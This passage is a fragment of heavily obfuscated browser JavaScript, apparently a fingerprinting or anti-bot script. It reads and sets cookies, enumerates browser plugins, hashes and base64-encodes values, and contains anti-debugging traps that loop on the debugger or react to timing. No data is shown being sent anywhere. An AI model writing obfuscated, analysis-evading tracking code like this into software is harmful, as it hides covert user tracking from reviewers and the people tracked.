'\x36\x31\x55\x28')](_0x2403d5,0xc0),0x6)));continue;case'\x31':_0x2403d5=_0x458b57[_0x4017('0x16', '\x68\x30\x71\x6f')](_0x18a22b++);continue;case'\x32':_0x2dd90a+=_0x5ac57c[_0x4017('0x17', '\x41\x49\x33\x23')](_0x3a8aa8[_0x4017('0x18', '\x30\x75\x68\x54')](_0x2403d5,0x3f));continue;case'\x33':if(_0x3a8aa8[_0x4017('0x19', '\x44\x40\x34\x5e')](_0x18a22b,_0xd87f63)){_0x2dd90a+=_0x5ac57c[_0x4017('0x1a', '\x48\x77\x35\x51')](_0x3a8aa8[_0x4017('0x1b', '\x7a\x6c\x4e\x26')](_0x341b34,0x2));_0x2dd90a+=_0x5ac57c[_0x4017('0x1c', '\x28\x44\x55\x25')](_0x3a8aa8[_0x4017('0x1d', '\x44\x45\x63\x40')](_0x3a8aa8[_0x4017('0x1e', '\x41\x49\x33\x23')](_0x3a8aa8[_0x4017('0x1f', '\x44\x79\x30\x2a')](_0x341b34,0x3),0x4),_0x3a8aa8[_0x4017('0x20', '\x28\x44\x55\x25')](_0x3a8aa8[_0x4017('0x21', '\x5a\x45\x36\x6e')](_0x5dec3f,0xf0),0x4)));_0x2dd90a+=_0x5ac57c[_0x4017('0x22', '\x65\x65\x62\x44')](_0x3a8aa8[_0x4017('0x23', '\x44\x40\x34\x5e')](_0x3a8aa8[_0x4017('0x24', '\x46\x6f\x41\x30')](_0x5dec3f,0xf),0x2));_0x2dd90a+='\x3d';break;}continue;case'\x34':_0x2dd90a+=_0x5ac57c[_0x4017('0x25', '\x5b\x53\x5b\x44')](_0x3a8aa8[_0x4017('0x26', '\x32\x24\x43\x5a')](_0x3a8aa8[_0x4017('0x27', '\x48\x77\x35\x51')](_0x3a8aa8[_0x4017('0x28', '\x72\x41\x7a\x45')](_0x341b34,0x3),0x4),_0x3a8aa8[_0x4017('0x29', '\x53\x76\x5b\x68')](_0x3a8aa8[_0x4017('0x2a', '\x44\x40\x34\x5e')](_0x5dec3f,0xf0),0x4)));continue;case'\x35':_0x5dec3f=_0x458b57[_0x4017('0x2b', '\x2a\x69\x38\x24')](_0x18a22b++);continue;case'\x36':_0x2dd90a+=_0x5ac57c[_0x4017('0x2c', '\x46\x6f\x41\x30')](_0x3a8aa8[_0x4017('0x2d', '\x44\x40\x34\x5e')](_0x341b34,0x2));continue;case'\x37':if(_0x3a8aa8[_0x4017('0x2e', '\x46\x21\x41\x28')](_0x18a22b,_0xd87f63)){_0x2dd90a+=_0x5ac57c[_0x4017('0x2f', '\x6b\x64\x5e\x5d')](_0x3a8aa8[_0x4017('0x30', '\x5a\x45\x36\x6e')](_0x341b34,0x2));_0x2dd90a+=_0x5ac57c[_0x4017('0x31', '\x66\x4e\x67\x37')](_0x3a8aa8[_0x4017('0x32', '\x32\x24\x43\x5a')](_0x3a8aa8[_0x4017('0x33', '\x44\x45\x63\x40')](_0x341b34,0x3),0x4));_0x2dd90a+='\x3d\x3d';break;}continue;case'\x38':_0x341b34=_0x3a8aa8[_0x4017('0x34', '\x72\x4c\x4d\x6f')](_0x458b57[_0x4017('0x35', '\x4d\x79\x77\x24')](_0x18a22b++),0xff);continue;}break;}}continue;case'\x33':var _0x5ac57c=_0x4017('0x36', '\x44\x40\x34\x5e');continue;case'\x34':_0x18a22b=0x0;continue;case'\x35':var _0x2dd90a,_0x18a22b,_0xd87f63;continue;case'\x36':_0x2dd90a='';continue;case'\x37':_0xd87f63=_0x458b57[_0x4017('0x37', '\x4e\x34\x6e\x26')];continue;}break;}}function _0x20f35c(_0x287dd5){var _0x32d154=_0x12b5c5(this,function(){var _0x45beb1=function(){return'\x64\x65\x76';},_0x27dfd2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x569383=function(){var _0x3de7fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3de7fc['\x74\x65\x73\x74'](_0x45beb1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x230382=function(){var _0x1c82bd=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1c82bd['\x74\x65\x73\x74'](_0x27dfd2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a0e46=function(_0xe564ed){var _0x34957d=~-0x1>>0x1+0xff%0x0;if(_0xe564ed['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x34957d)){_0xf437f4(_0xe564ed);}};var _0xf437f4=function(_0x50f72c){var _0xd00557=~-0x4>>0x1+0xff%0x0;if(_0x50f72c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xd00557){_0x5a0e46(_0x50f72c);}};if(!_0x569383()){if(!_0x230382()){_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a0e46('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a0e46('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x32d154();return function(_0x19be04){_0x5a141b+=_0x19be04;return _0x295bc2[_0x4017('0x38', '\x44\x40\x34\x5e')](_0x287dd5,_0x19be04);};}function _0xef4d44(){var _0x4c8ea7={'\x76\x6b\x74':function _0xaa94e3(_0x1048b3){return _0x1048b3();},'\x76\x79\x68':function _0x343b3d(_0x5f1134,_0x145679){return _0x5f1134<_0x145679;},'\x42\x74\x4f':function _0xe2e58a(_0x3bbdff,_0x39f659){return _0x3bbdff+_0x39f659;}};var _0x96cae6=_0x4017('0x39', '\x59\x6b\x30\x68')[_0x4017('0xf', '\x6b\x64\x5e\x5d')]('\x7c'),_0x1c0448=0x0;while(!![]){switch(_0x96cae6[_0x1c0448++]){case'\x30':return _0x42134d;continue;case'\x31':var _0xe8f4cb=new _0x2e8080[_0x4017('0x3a', '\x59\x6b\x30\x68')](_0x4017('0x3b', '\x44\x40\x34\x5e'));continue;case'\x32':_0x4c8ea7[_0x4017('0x3c', '\x65\x65\x62\x44')](_0x560846);continue;case'\x33':var _0x42134d=new _0x2e8080[_0x4017('0x3d', '\x5a\x45\x36\x6e')]();continue;case'\x34':var _0xf48eb8=_0x1c59c6[_0x4017('0x3e', '\x36\x31\x55\x28')][_0x4017('0x3f', '\x2a\x69\x38\x24')]('\x3b');continue;case'\x35':for(var _0x2a8191=0x0;_0x4c8ea7[_0x4017('0x40', '\x31\x2a\x5b\x73')](_0x2a8191,_0xf48eb8[_0x4017('0x41', '\x33\x62\x70\x48')]);_0x2a8191++){var _0x111fd5=_0xf48eb8[_0x2a8191][_0x4017('0x42', '\x5d\x45\x6f\x39')](0x0,_0xf48eb8[_0x2a8191][_0x4017('0x43', '\x7a\x6c\x4e\x26')]('\x3d'));var _0x140ad5=_0xf48eb8[_0x2a8191][_0x4017('0x44', '\x4a\x72\x78\x6c')](_0x4c8ea7[_0x4017('0x45', '\x68\x30\x71\x6f')](_0xf48eb8[_0x2a8191][_0x4017('0x46', '\x5b\x53\x5b\x44')]('\x3d'),0x1),_0xf48eb8[_0x2a8191][_0x4017('0x47', '\x37\x38\x70\x28')]);if(_0xe8f4cb[_0x4017('0x48', '\x44\x79\x30\x2a')](_0x111fd5)){_0x42134d[_0x42134d[_0x4017('0x49', '\x72\x41\x7a\x45')]]=_0x140ad5;}}continue;}break;}}function _0x3bfa64(_0x3d6578){var _0x392ee3={'\x6e\x62\x7a':function _0x4e7bfd(_0x5897ce){return _0x5897ce();},'\x65\x55\x55':function _0x141854(_0x4becbd,_0x10175d){return _0x4becbd%_0x10175d;},'\x64\x75\x6d':function _0x37e1c5(_0x115cdb,_0x9f868f){return _0x115cdb(_0x9f868f);},'\x6d\x4b\x66':function _0x212b54(_0x196bab,_0x509b4c){return _0x196bab<_0x509b4c;},'\x77\x43\x6c':function _0xec01aa(_0x10f6f6,_0x3edc30){return _0x10f6f6(_0x3edc30);},'\x74\x53\x55':function _0xffa6e8(_0x25744a,_0x5b2276){return _0x25744a+_0x5b2276;},'\x6f\x70\x74':function _0x54e9f4(_0x4f717b,_0x390500){return _0x4f717b<_0x390500;},'\x42\x69\x54':function _0x5723ec(_0xe35b5e,_0x4f5b05,_0x2774d8,_0x557065){return _0xe35b5e(_0x4f5b05,_0x2774d8,_0x557065);},'\x78\x6b\x47':function _0x24727d(_0x1b1b2e,_0x45b265){return _0x1b1b2e<_0x45b265;},'\x7a\x44\x65':function _0x2dfd3b(_0x43c8ff,_0x3aad12){return _0x43c8ff+_0x3aad12;},'\x4c\x66\x75':function _0x10058f(_0x209368,_0x144f76){return _0x209368<_0x144f76;},'\x76\x75\x62':function _0x3c98d1(_0x4633a3,_0x19a314){return _0x4633a3+_0x19a314;},'\x55\x65\x4e':function _0x369bac(_0x40542c,_0x870633){return _0x40542c(_0x870633);},'\x66\x48\x44':function _0x34e9d3(_0x198f76,_0x4502c4){return _0x198f76+_0x4502c4;},'\x52\x6e\x46':function _0x571d12(_0x4c5a26,_0x32b2c3){return _0x4c5a26+_0x32b2c3;},'\x70\x46\x63':function _0x485455(_0x58b198,_0xcc9958,_0x4d17ed){return _0x58b198(_0xcc9958,_0x4d17ed);},'\x68\x61\x6d':function _0x1ab5fc(_0x4695f4,_0x5edc1){return _0x4695f4-_0x5edc1;},'\x71\x54\x43':function _0x3ecd7e(_0x3e5666,_0x1266b6){return _0x3e5666+_0x1266b6;}};var _0x4ef49d=_0x4017('0x4a', '\x5d\x45\x6f\x39')[_0x4017('0x4b', '\x44\x79\x30\x2a')]('\x7c'),_0xc5196b=0x0;while(!![]){switch(_0x4ef49d[_0xc5196b++]){case'\x30':var _0x5e0c9f=_0x392ee3[_0x4017('0x4c', '\x65\x65\x62\x44')](_0xef4d44);continue;case'\x31':var _0x3afc25=0x0;continue;case'\x32':var _0x12ec9a=_0x20b6cc[_0x4017('0x4d', '\x28\x44\x55\x25')]();continue;case'\x33':var _0x4e4e8e=0x2;continue;case'\x34':var _0x373025={'\x41\x66\x77':function _0x2d720f(_0x38fc86,_0x5be11c){return _0x392ee3[_0x4017('0x4e', '\x5b\x53\x5b\x44')](_0x38fc86,_0x5be11c);}};continue;case'\x35':var _0x330991=[];continue;case'\x36':var _0x5f1a65=_0x4704c9[_0x4017('0x4f', '\x47\x6d\x46\x72')](function(_0x51ae1f){return _0x295bc2[_0x4017('0x50', '\x79\x7a\x61\x43')](_0x4704c9[_0x51ae1f],_0x4e4e8e)?'':_0x48e50d[_0x51ae1f];})[_0x4017('0x51', '\x53\x76\x5b\x68')]('');continue;case'\x37':_0x0174[_0x4017('0x52', '\x4f\x71\x39\x6f')](_0x392ee3[_0x4017('0x53', '\x4e\x34\x6e\x26')](btoa,_0x3d6578));continue;case'\x38':var _0x4704c9=[];continue;case'\x39':var _0x20b6cc=new _0x2e8080[_0x4017('0x54', '\x44\x45\x63\x40')](_0x5e0c9f[_0x4017('0x55', '\x65\x31\x59\x6c')]);continue;case'\x31\x30':for(var _0x23666c=0x0;_0x392ee3[_0x4017('0x56', '\x34\x4f\x70\x51')](_0x23666c,_0x5e0c9f[_0x4017('0x57', '\x46\x21\x41\x28')]);_0x23666c++){_0x20b6cc[_0x23666c]=_0x392ee3[_0x4017('0x58', '\x41\x49\x33\x23')](_0x9654f7,_0x392ee3[_0x4017('0x59', '\x47\x6d\x46\x72')](_0x3d6578,_0x5e0c9f[_0x23666c]));}continue;case'\x31\x31':var _0x2146eb=_0x330991[_0x4017('0x5a', '\x7a\x6c\x4e\x26')](function(_0x2330e0){return _0x295bc2[_0x4017('0x5b', '\x64\x4f\x55\x35')](_0x295bc2[_0x4017('0x5c', '\x46\x6f\x41\x30')](_0x2330e0,_0x4e4e8e),_0x3afc25)?_0x5f1a65[_0x295bc2[_0x4017('0x5d', '\x41\x49\x33\x23')](_0x2330e0,_0x4e4e8e)]:_0x1c572c[_0x295bc2[_0x4017('0x5e', '\x5a\x45\x36\x6e')](_0x295bc2[_0x4017('0x5f', '\x53\x76\x5b\x68')](_0x2330e0,_0x4e4e8e),_0x3afc25)];})[_0x4017('0x60', '\x41\x49\x33\x23')]('');continue;case'\x31\x32':for(var _0x27e243=0x0;_0x392ee3[_0x4017('0x61', '\x34\x4f\x70\x51')](_0x27e243,_0x48e50d[_0x4017('0x62', '\x5d\x45\x6f\x39')]);_0x27e243++){_0x4704c9[_0x4017('0x63', '\x5a\x45\x36\x6e')](_0x27e243);}continue;case'\x31\x33':var _0x3c1c88='';continue;case'\x31\x34':_0x392ee3[_0x4017('0x64', '\x66\x4e\x67\x37')](_0x560846);continue;case'\x31\x35':_0x392ee3[_0x4017('0x65', '\x53\x76\x5b\x68')](_0xf429ed,_0x4017('0x66', '\x68\x30\x71\x6f'),_0x5d3582,0x14);continue;case'\x31\x36':for(var _0x23666c=0x0;_0x392ee3[_0x4017('0x67', '\x5d\x45\x6f\x39')](_0x23666c,_0x156b18[_0x4017('0x68', '\x28\x44\x55\x25')]);_0x23666c++){_0x3c1c88+=_0x392ee3[_0x4017('0x69', '\x5a\x45\x36\x6e')](_0x156b18[_0x4017('0x6a', '\x7a\x6c\x4e\x26')](_0x23666c),_0x12ec9a[_0x4017('0x6b', '\x42\x47\x77\x35')](_0x392ee3[_0x4017('0x6c', '\x32\x24\x43\x5a')](_0x23666c,_0x12ec9a[_0x4017('0x6d', '\x53\x76\x5b\x68')])))[_0x4017('0x6e', '\x47\x6d\x46\x72')](0x10);}continue;case'\x31\x37':_0x0174[_0x4017('0x6f', '\x37\x38\x70\x28')]();continue;case'\x31\x38':for(var _0x562a17=0x0;_0x392ee3[_0x4017('0x70', '\x78\x28\x59\x6a')](_0x562a17,_0x392ee3[_0x4017('0x71', '\x24\x47\x25\x25')](_0x5f1a65[_0x4017('0x72', '\x51\x25\x50\x37')],_0x1c572c[_0x4017('0x73', '\x79\x7a\x61\x43')]));_0x562a17++){_0x330991[_0x4017('0x74', '\x4e\x34\x6e\x26')](_0x562a17);}continue;case'\x31\x39':var _0x1c572c=_0x4704c9[_0x4017('0x75', '\x36\x31\x55\x28')](function(_0x3c4498){return _0x373025[_0x4017('0x76', '\x37\x38\x70\x28')](_0x4704c9[_0x3c4498],_0x4e4e8e)?_0x48e50d[_0x3c4498]:'';})[_0x4017('0x77', '\x36\x31\x55\x28')]('');continue;case'\x32\x30':var _0x5d3582;continue;case'\x32\x31':_0x5d3582=_0x392ee3[_0x4017('0x78', '\x79\x7a\x61\x43')](btoa,_0x392ee3[_0x4017('0x79', '\x72\x4c\x4d\x6f')](_0x392ee3[_0x4017('0x7a', '\x28\x44\x55\x25')](_0x392ee3[_0x4017('0x7b', '\x2a\x69\x38\x24')](_0x392ee3[_0x4017('0x7c', '\x31\x2a\x5b\x73')](_0x392ee3[_0x4017('0x7d', '\x33\x62\x70\x48')](_0x4017,_0x392ee3[_0x4017('0x7e', '\x65\x65\x62\x44')](_0x0174[_0x4017('0x7f', '\x41\x6e\x32\x54')],0x1),_0x156b18[_0x4017('0x80', '\x4e\x34\x6e\x26')](0x0,0x5)),_0x4017('0x81', '\x49\x49\x21\x6c')),_0x12ec9a),_0x4017('0x82', '\x32\x24\x43\x5a')),_0x3c1c88));continue;case'\x32\x32':var _0x8a2f8c='\xd4\x44\x77\x6c\x05\x8c\x5c\x7d';var _0x37c1fe=0x7;while(--_0x37c1fe){_0x8a2f8c=_0x8a2f8c['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8a2f8c[0x0];}var _0xf18cd3=_0x8a2f8c;var _0x98fec6=_0x8a2f8c['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x98fec6){_0xf18cd3=_0xf18cd3['\x73\x75\x62\x73\x74\x72'](0x1)+_0xf18cd3[0x0];}var _0x156b18=_0x4017('0x84', '\xe0\x7d\x85\x00\x6c\x26\x6c\x6b');continue;case'\x32\x33':_0x392ee3[_0x4017('0x85', '\x68\x30\x71\x6f')](_0x560846);continue;case'\x32\x34':var _0x48e50d=_0x4017('0x86', '\x59\x6b\x30\x68');continue;}break;}}function _0x9654f7(_0x2aa3bc){var _0x537ecd=0x0;for(var _0x3556d3=0x0;_0x295bc2[_0x4017('0x87', '\x5d\x45\x6f\x39')](_0x3556d3,_0x2aa3bc[_0x4017('0x88', '\x44\x79\x30\x2a')]);_0x3556d3++){_0x537ecd+=_0x2aa3bc[_0x4017('0x89', '\x31\x2a\x5b\x73')](_0x3556d3);}_0x295bc2[_0x4017('0x8a', '\x44\x40\x34\x5e')](_0x560846);return _0x537ecd;}function _0xf429ed(_0x44af07,_0x1811ce,_0x48c887){var _0x3287de='';if(_0x48c887){var _0xe5a52d=new _0x2e8080[_0x4017('0x8b', '\x44\x45\x63\x40')]();_0xe5a52d[_0x4017('0x8c', '\x78\x69\x31\x6c')](_0x295bc2[_0x4017('0x8d', '\x37\x38\x70\x28')](_0xe5a52d[_0x4017('0x8e', '\x47\x6d\x46\x72')](),_0x295bc2[_0x4017('0x8f', '\x4e\x34\x6e\x26')](_0x48c887,0x3e8)));var _0x3287de=_0x295bc2[_0x4017('0x90', '\x28\x44\x55\x25')](_0x4017('0x91', '\x5b\x53\x5b\x44'),_0xe5a52d[_0x4017('0x92', '\x5e\x34\x4a\x32')]());}_0x1c59c6[_0x4017('0x93', '\x24\x47\x25\x25')]=_0x295bc2[_0x4017('0x94', '\x78\x69\x31\x6c')](_0x295bc2[_0x4017('0x95', '\x5d\x45\x6f\x39')](_0x295bc2[_0x4017('0x96', '\x41\x6e\x32\x54')](_0x295bc2[_0x4017('0x97', '\x46\x6f\x41\x30')](_0x44af07,'\x3d'),_0x1811ce),_0x3287de),_0x4017('0x98', '\x79\x7a\x61\x43'));}function _0xdb5f8(){function _0x157cf3(_0x18996e){if(_0x295bc2[_0x4017('0x99', '\x65\x31\x59\x6c')](_0x295bc2[_0x4017('0x9a', '\x59\x6b\x30\x68')]('',_0x295bc2[_0x4017('0x9b', '\x51\x25\x50\x37')](_0x18996e,_0x18996e))[_0x4017('0x9c', '\x26\x57\x28\x77')],0x1)||_0x295bc2[_0x4017('0x9d', '\x5e\x34\x4a\x32')](_0x295bc2[_0x4017('0x9e', '\x34\x4f\x70\x51')](_0x18996e,0x14),0x0)){(function(){}[_0x4017('0x9f', '\x46\x21\x41\x28')](_0x4017('0xa0', '\x65\x65\x62\x44'))());}else{(function(){}[_0x4017('0xa1', '\x2a\x69\x38\x24')](_0x4017('0xa2', '\x5a\x45\x36\x6e'))());}return _0x295bc2[_0x4017('0xa3', '\x50\x44\x58\x39')](_0x157cf3,++_0x18996e);}try{return _0x295bc2[_0x4017('0xa4', '\x5e\x34\x4a\x32')](_0x157cf3,0x0);}catch(_0x52a4f1){}};function _0x560846(){if(_0x295bc2[_0x4017('0xa5', '\x2a\x69\x38\x24')](new _0x2e8080[_0x4017('0xa6', '\x6b\x69\x5d\x33')]()[_0x4017('0xa7', '\x46\x6f\x41\x30')](),_0x5d1916)>0x1f4){_0x295bc2[_0x4017('0xa8', '\x64\x4f\x55\x35')](_0xdb5f8);}}function _0x24af7a(_0x1e1ffa){var _0x55550d={'\x53\x70\x41':function _0x13be89(_0x1eba31,_0x3c775e){return _0x1eba31<_0x3c775e;},'\x50\x66\x6f':function _0x2ba03f(_0x527724,_0x13a49f){return _0x527724<_0x13a49f;},'\x57\x67\x77':function _0x369b29(_0x2f2405,_0x222488){return _0x2f2405!==_0x222488;},'\x49\x75\x45':function _0x473021(_0x3a67c7){return _0x3a67c7();},'\x48\x61\x46':function _0x1c9117(_0x50ec90,_0x2ed364){return _0x50ec90(_0x2ed364);},'\x75\x48\x6b':function _0x31dc59(_0x259d98,_0x1676f2){return _0x259d98+_0x1676f2;},'\x78\x59\x7a':function _0x59b0ae(_0x58b0c7,_0xfffb49){return _0x58b0c7===_0xfffb49;},'\x56\x79\x49':function _0x24d727(_0x22fcb7,_0x430779){return _0x22fcb7+_0x430779;},'\x51\x65\x46':function _0x5b93c8(_0x36cb15,_0x5e9105){return _0x36cb15+_0x5e9105;},'\x63\x74\x71':function _0x5593cc(_0x20c6c9,_0x3c3836){return _0x20c6c9+_0x3c3836;},'\x6c\x44\x4e':function _0x249612(_0x4cb1ca,_0x1e2a9c){return _0x4cb1ca<_0x1e2a9c;},'\x62\x70\x71':function _0x116738(_0x2422f8,_0x3ccea4){return _0x2422f8(_0x3ccea4);},'\x53\x41\x76':function _0x22e98e(_0x51b943,_0x5cdd66){return _0x51b943+_0x5cdd66;},'\x78\x72\x6d':function _0xe0c5fe(_0x1639bd,_0x533846){return _0x1639bd===_0x533846;},'\x4c\x45\x61':function _0x692fe2(_0x13787a,_0x53fb2e){return _0x13787a>_0x53fb2e;},'\x4d\x58\x69':function _0x34d80c(_0x1aca34,_0x173d9c){return _0x1aca34===_0x173d9c;},'\x6c\x4f\x45':function _0x4739a3(_0xe48170,_0x5d378a){return _0xe48170==_0x5d378a;},'\x79\x45\x56':function _0x5c88b0(_0x357195,_0x5a9ce0){return _0x357195==_0x5a9ce0;},'\x62\x66\x6c':function _0x25b487(_0x45f720,_0x494f0e){return _0x45f720(_0x494f0e);},'\x45\x6c\x4f':function _0xd97147(_0x23ec0c,_0x369782){return _0x23ec0c(_0x369782);},'\x58\x6f\x4c':function _0x20c9dc(_0x473e27,_0xe77570){return _0x473e27(_0xe77570);},'\x41\x55\x4c':function _0x2df081(_0x6c81d7,_0x24514f){return _0x6c81d7(_0x24514f);},'\x46\x78\x50':function _0x3e85e0(_0x338ca4,_0x3b1c03){return _0x338ca4+_0x3b1c03;},'\x68\x72\x76':function _0x291eb3(_0x4f65ba,_0xbe893f){return _0x4f65ba===_0xbe893f;},'\x41\x44\x75':function _0x5df128(_0x442885,_0x5469cc){return _0x442885(_0x5469cc);},'\x73\x55\x47':function _0x2617f7(_0xad9403,_0x463295){return _0xad9403+_0x463295;}};var _0x59f6f9=_0x4017('0xa9', '\x4a\x72\x78\x6c')[_0x4017('0xaa', '\x4d\x79\x77\x24')]('\x7c'),_0x461948=0x0;while(!![]){switch(_0x59f6f9[_0x461948++]){case'\x30':for(var _0x37349e=0x7;_0x55550d[_0x4017('0xab', '\x6b\x64\x5e\x5d')](_0x37349e,_0x2cf8d1[_0x4017('0xac', '\x7a\x65\x28\x5e')]);_0x37349e++){_0x568143+=_0x2cf8d1[_0x37349e];}continue;case'\x31':for(var _0x1850f6=0x0;_0x55550d[_0x4017('0xad', '\x65\x73\x61\x59')](_0x1850f6,0x7);_0x1850f6++){_0x4b09b2+=_0x2cf8d1[_0x1850f6];}continue;case'\x32':var _0x2cf8d1=_0x4017('0xae', '\x78\x69\x31\x6c');continue;case'\x33':var _0x4b09b2='';continue;case'\x34':return _0xa37e73[_0x4017('0xaf', '\x5e\x34\x4a\x32')]();continue;case'\x35':var _0x568143='';continue;case'\x36':var _0x80d505='';continue;case'\x37':for(var _0x25e9fb=0x0;_0x55550d[_0x4017('0xb0', '\x64\x4f\x55\x35')](_0x25e9fb,_0x1e1ffa[_0x4017('0xb1', '\x24\x47\x25\x25')]);_0x25e9fb++){var _0x171a69=_0x1e1ffa[_0x25e9fb][0x0];var _0x7a7dee=_0x1e1ffa[_0x25e9fb][0x2];switch(_0x1e1ffa[_0x25e9fb][0x1]){case _0x4017('0xb2', '\x68\x30\x71\x6f'):try{if(_0x55550d[_0x4017('0xb3', '\x78\x28\x59\x6a')](typeof _0x55550d[_0x4017('0xb4', '\x5a\x45\x36\x6e')](_0x7a7dee),_0x4017('0xb5', '\x68\x30\x71\x6f'))){_0xa37e73[_0xa37e73[_0x4017('0xb6', '\x7a\x6c\x4e\x26')]]=_0x55550d[_0x4017('0xb7', '\x41\x6e\x32\x54')](_0xe16745,_0x55550d[_0x4017('0xb8', '\x72\x4c\x4d\x6f')](_0x171a69,_0x4017('0xb9', '\x5a\x45\x36\x6e')));}else{_0xa37e73[_0xa37e73[_0x4017('0xba', '\x64\x4f\x55\x35')]]=_0x55550d[_0x4017('0xbb', '\x5d\x45\x6f\x39')](_0xe16745,_0x55550d[_0x4017('0xbc', '\x4d\x79\x77\x24')](_0x171a69,_0x4017('0xbd', '\x78\x69\x31\x6c')));}}catch(_0x2401ac){_0xa37e73[_0xa37e73[_0x4017('0x37', '\x4e\x34\x6e\x26')]]=_0x55550d[_0x4017('0xbb', '\x5d\x45\x6f\x39')](_0xe16745,_0x55550d[_0x4017('0xbe', '\x5a\x45\x36\x6e')](_0x171a69,_0x4017('0xbf', '\x72\x41\x7a\x45')));}break;case _0x4017('0xc0', '\x52\x70\x58\x66'):try{try{_0x80d505=_0x55550d[_0x4017('0xc1', '\x53\x76\x5b\x68')](_0x7a7dee);if(_0x55550d[_0x4017('0xc2', '\x42\x47\x77\x35')](typeof _0x80d505,_0x4017('0xc3', '\x64\x4f\x55\x35'))){_0xa37e73[_0xa37e73[_0x4017('0xc4', '\x6b\x64\x5e\x5d')]]=_0x55550d[_0x4017('0xc5', '\x72\x41\x7a\x45')](_0xe16745,_0x55550d[_0x4017('0xc6', '\x31\x2a\x5b\x73')](_0x171a69,_0x4017('0xc7', '\x5d\x45\x6f\x39')));}else if(_0x55550d[_0x4017('0xc8', '\x79\x7a\x61\x43')](_0x80d505,null)){_0xa37e73[_0xa37e73[_0x4017('0xc9', '\x49\x49\x21\x6c')]]=_0x55550d[_0x4017('0xca', '\x32\x24\x43\x5a')](_0xe16745,_0x55550d[_0x4017('0xcb', '\x36\x31\x55\x28')](_0x171a69,_0x4017('0xcc', '\x7a\x6c\x4e\x26')));}else{_0xa37e73[_0xa37e73[_0x4017('0x9c', '\x26\x57\x28\x77')]]=_0x55550d[_0x4017('0xcd', '\x31\x2a\x5b\x73')](_0xe16745,_0x55550d[_0x4017('0xce', '\x51\x25\x50\x37')](_0x55550d[_0x4017('0xcf', '\x5b\x53\x5b\x44')](_0x171a69,'\x3d'),_0x80d505[_0x4017('0xd0', '\x41\x49\x33\x23')]()));}}catch(_0xd5e77d){_0xa37e73[_0xa37e73[_0x4017('0xd1', '\x6b\x69\x5d\x33')]]=_0x55550d[_0x4017('0xd2', '\x6b\x64\x5e\x5d')](_0xe16745,_0x55550d[_0x4017('0xd3', '\x44\x79\x30\x2a')](_0x171a69,_0x4017('0xd4', '\x42\x47\x77\x35')));break;}break;}catch(_0xe9a57b){_0xa37e73[_0xa37e73[_0x4017('0x6d', '\x53\x76\x5b\x68')]]=_0x55550d[_0x4017('0xd5', '\x68\x30\x71\x6f')](_0xe16745,_0x55550d[_0x4017('0xd6', '\x6b\x64\x5e\x5d')](_0x55550d[_0x4017('0xd7', '\x44\x40\x34\x5e')](_0x171a69,'\x3d'),_0xe9a57b));}break;case _0x4017('0xd8', '\x65\x31\x59\x6c'):try{var _0x385d5d=_0x4017('0xd9', '\x36\x31\x55\x28')[_0x4017('0xda', '\x79\x7a\x61\x43')]('\x7c'),_0x3f7b4f=0x0;while(!![]){switch(_0x385d5d[_0x3f7b4f++]){case'\x30':for(var _0x3e753a=0x0;_0x55550d[_0x4017('0xdb', '\x46\x21\x41\x28')](_0x3e753a,_0x263dc4[_0x4017('0xd1', '\x6b\x69\x5d\x33')]);_0x3e753a++){_0xa37e73[_0xa37e73[_0x4017('0xdc', '\x31\x2a\x5b\x73')]]=_0x55550d[_0x4017('0xdd', '\x6b\x69\x5d\x33')](_0xe16745,_0x55550d[_0x4017('0xde', '\x7a\x65\x28\x5e')](_0x4017('0xdf', '\x34\x4f\x70\x51'),_0x263dc4[_0x3e753a]));}continue;case'\x31':for(var _0x3e753a=0x0;_0x55550d[_0x4017('0xe0', '\x5d\x45\x6f\x39')](_0x3e753a,_0x417eba[_0x4017('0xe1', '\x72\x4c\x4d\x6f')][_0x4017('0xe2', '\x46\x6f\x41\x30')]);_0x3e753a++){var _0x592629=_0x4017('0xe3', '\x30\x75\x68\x54')[_0x4017('0xe4', '\x41\x6e\x32\x54')]('\x7c'),_0x4ffde9=0x0;while(!![]){switch(_0x592629[_0x4ffde9++]){case'\x30':var _0x37d54d=_0x417eba[_0x4017('0xe5', '\x50\x44\x58\x39')][_0x3e753a][_0x4017('0xe6', '\x79\x7a\x61\x43')];continue;case'\x31':if(_0x55550d[_0x4017('0xe7', '\x72\x4c\x4d\x6f')](_0x263dc4[_0x4017('0xe8', '\x64\x4f\x55\x35')](_0x97e6),0x0)){_0x263dc4[_0x4017('0xe9', '\x28\x44\x55\x25')](_0x97e6);}continue;case'\x32':var _0x97e6=_0x4017('0xea', '\x37\x38\x70\x28');continue;case'\x33':if(_0x55550d[_0x4017('0xeb', '\x68\x30\x71\x6f')](typeof _0x37d54d,_0x4017('0xec', '\x7a\x65\x28\x5e'))){_0x97e6=_0x4017('0xed', '\x65\x73\x61\x59');}else if(_0x55550d[_0x4017('0xee', '\x53\x76\x5b\x68')](_0x37d54d[_0x4017('0xef', '\x4f\x71\x39\x6f')]('\x2e')[_0x4017('0x37', '\x4e\x34\x6e\x26')],0x1)){_0x97e6=_0x37d54d[_0x4017('0x4b', '\x44\x79\x30\x2a')]('\x2e')[_0x4017('0xf0', '\x50\x44\x58\x39')]();}continue;case'\x34':if(_0x55550d[_0x4017('0xf1', '\x49\x49\x21\x6c')](typeof _0x417eba[_0x4017('0xf2', '\x4a\x72\x78\x6c')][_0x3e753a],_0x4017('0xf3', '\x66\x4e\x67\x37'))){_0xa37e73[_0xa37e73[_0x4017('0x55', '\x65\x31\x59\x6c')]]=_0x55550d[_0x4017('0xf4', '\x4a\x72\x78\x6c')](_0xe16745,_0x4017('0xf5', '\x2a\x69\x38\x24'));break;}continue;}break;}}continue;case'\x32':try{var 